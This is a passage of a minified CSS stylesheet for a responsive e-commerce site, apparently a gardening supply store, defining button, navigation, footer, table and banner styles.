em,.error{color:#c00;font-style:normal;font-weight:700}.form-container{margin-bottom:15px}.hgt_0{height:0!important}.pdd_tp10{padding-top:10px!important}.padd_0{padding:0!important}.mar_0{margin:0!important}.mar_rt10{margin-right:10px}.mar_top0{margin-top:0!important}.mar_top10{margin-top:10px!important}.mar_btm{margin-bottom:10px}.mar_btm20{margin-bottom:20px}.text_upper{text-transform:uppercase!important}.pdd_rt0{padding-right:0}.pdd_lt0{padding-left:0}.pad_tp20{padding-top:20px}.pad_btm10{padding-bottom:20px}.nopad p{padding:0}.hide_col{display:none}.clickable{cursor:pointer}.border_top{border-top:1px solid #ddd}.split-left{padding-right:0}.split-right{padding-left:0}.btn-file{position:relative;overflow:hidden}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:6.25rem;text-align:right;filter:alpha(opacity=0);opacity:0;background:red;cursor:inherit;display:block}#fileDisplay{padding-left:10px;background-color:white;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}@media only screen and (min-width:992px) and (max-width:1199px){#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){#header figure{margin:5px 0}#header figure img{margin:0 auto}#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}.figure_align{text-align:center}.mobile-header{margin-top:15px}}@media only screen and (min-width:320px) and (max-width:767px){.mobile-header{margin-top:15px}.mobile-logo{margin-top:10px}#header figure{margin:5px 0}#header figure img{margin:0 auto}.navbar{height:auto;min-height:1px}.navbar-default{border:none}#mobile-search{display:none}.mobile-header-nav div a{color:#4b7823}.mobile-header-nav div a .glyphicon{font-size:1.125rem;color:#4b7823;vertical-align:text-bottom}#header #minicart_container{display:none}#popcontainer{width:96%;left:2%}.figure_align{text-align:center}.pdd_rt15{padding-right:15px!important}.carousel_rt{float:none}#horizontal .navbar-nav{margin:7.5px 0}#newsletter-block{height:auto;overflow:hidden}#newsletter-block div{margin-top:0;border:0;text-align:center;padding:10px 0}#newsletter-block .column3 #shrlnk{width:23px}#newsletter-block .column3 #shr{font-size:.875rem}#newsletter-block .column3 #shrlnk{width:15px}#shrlnk.img_fb{width:100%}#seemore{font-size:.75rem;padding:15px 6px;width:80px}#suggested_products .thumb-product{height:220px!important}#minicart_overlay{max-width:95%}#minicart_overlay_box{width:100%}.form-control,input[type=text],input[type=number]{font-size:1rem}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){html,body{width:100%;overflow-x:hidden}}@media (min-width:1200px){.container{width:auto;max-width:1441px;padding-right:35px;padding-left:35px}}@media (min-width:992px){.container{width:auto}}@media (min-width:768px){.container{width:auto}}.container{width:auto}input[type="checkbox"],input[type="radio"]{margin:0 5px}.btn-default{color:#991d1f;background-color:#fff;border-color:#991d1f;font-weight:700;font-size:16px}#product .btn-default{font-size:13px}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#991d1f;background-color:#f7fedb;border-color:#991d1f}.btn-primary{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-red.jpg) repeat-x scroll 0 50% #991d1f;font-size:20px;font-weight:600;padding:11px 30px;text-transform:uppercase}#category .btn-primary,#product .btn-primary{font-size:15px;font-weight:600;padding:8px 10px;text-transform:uppercase}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{background:url(/images/bg-button-red-over.jpg) repeat-x scroll 0 50% #991d1f}.btn-primary-green{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-green.jpg) repeat-x scroll 0 50% #537f30;font-weight:700;text-transform:uppercase}.btn-primary-green:hover{background:url(/images/bg-button-green-over.jpg) repeat-x scroll 0 50% #6dad16}.dropdown-container{padding:20px}.dropdown .dropdown-subcat-links li a{color:#4b7823;display:block;padding:3px 0;font-weight:400;font-size:15px}.dropdown .dropdown-subcat-links li.subhead{text-transform:uppercase;font-weight:700;color:#4b7823;padding-bottom:5px!important;font-size:17px}.dropdown .dropdown-subcat-links li.subhead a{font-weight:700;text-decoration:underline;color:#4b7823;font-size:15px}.dropdown .dropdown-subcat-links li.subhead.headspace{padding-top:10px}.nav>li.dropdown.open.full{position:static}.nav>li.dropdown.open.full .dropdown-menu.full{display:table;border-radius:0;width:100%;left:0;right:0}.dropdown-menu.full>li{display:table-cell;height:50px;line-height:50px;vertical-align:middle}.mbot30{margin-bottom:30px}.top_menu{color:#000;padding:0;margin:0 0 10px 1px;font-size:13px;font-weight:700}.top_menu a{color:#000}#minicart{color:#8d3533}#minicart a{color:#8d3533}.desktop-logo #search{padding-right:0}.mm-menu{background:#f4f7e8!important;color:#000!important}.mm-listview .mm-next::before{border-left-width:0px!important}.hme_cat_1_img img{width:100%}.home_feature_banner img,.feature_banner img,.home_feature_info img{width:100%}.quicklinks{padding:20px 0;text-align:center}@media only screen and (max-width:767px){.quicklinks{height:70px}}.quicklinks a{text-decoration:none;color:#333;font-weight:700}.quicklinks a:hover{text-decoration:underline;color:#000}#featured_categories .info{padding:20px 0;text-align:center}#featured_categories .info a{text-decoration:none;color:#333}#featured_categories .info a:hover{text-decoration:underline;color:#000}#featured_products ul li .info a:hover{text-decoration:underline;color:#000}.home_blog_title{font-size:.9em;color:#666}.home_blog_date{font-size:.9em;color:#666;padding-bottom:20px}.home_blog_text{font-size:.9em}.home_info_date{font-size:.9em;color:#666;padding-bottom:4px}.home_info_link{font-weight:700;padding-bottom:15px}.video_link{text-align:center;padding:0 0 10px 0}.video_link input{font-size:10px;color:#666;border:1px solid #ccc;padding:4px 10px}footer h3{color:#1f2f00;font-weight:400;font-size:20px;margin:15px 0;line-height:22px}#footer ul{list-style-image:url(/images/arrow-dot.png)}#footer li{margin-left:15px;padding-bottom:.5em}footer a{line-height:20px;text-decoration:none;color:#2d2d2b;font-size:15px}#footer_address{clear:both;background:#364c25;padding:25px;color:#abc36f;font-size:14px;margin-left:-20px;margin-right:-20px}#footer_address #secure{padding-bottom:10px}.promo-link{color:#fff;font-size:14px;font-weight:700}.distributor-header{color:#fff;background-color:#739b3e;text-align:center;font-weight:700;font-size:18px;padding:10px}.category-inset{float:right;padding:12px}.category-section-header{font-size:1.25em;color:#445e0b;font-weight:700}.cat-img{float:right;padding-top:40px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:35%}.cat-img-inset{display:block;margin-left:auto;margin-right:auto}@media only screen and (max-width:1199px){.cat-img-inset{display:none}}.tracking-form{width:70%;margin-left:15%;margin-right:15%;font-weight:700;padding:5px 0 5px 0;text-align:center}.soilrec-table{width:100%}.table-header-column1{width:25%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column2{width:30%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column3{width:45%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-left-column{width:25%;font-weight:700;background-color:#445e0b;color:white;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column1{width:30%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column2{width:45%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.apprate-table{width:50%}.apprate-table-header-column{width:50%;font-size:14px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.apprate-table-column{width:50%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.wishlist .lead{font-size:13px;color:#999}.product-header{font-weight:700;color:#445e0b}.prod_results{padding:10px 0 10px 0}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #61852e}}.mcs-item div.image{font-size:180px}.promo-banner{background:#376c34;margin:0 -15px}@media (min-width:1200px){.promo-banner{margin:0 -35px}}.bg_seasonal_color{background:#f2e5b3}.bg_enews{background:url(/images/home/HEAD_HOLIDAY_10272019_V4.jpg)}{*** END Responsive Arbico Styles *****}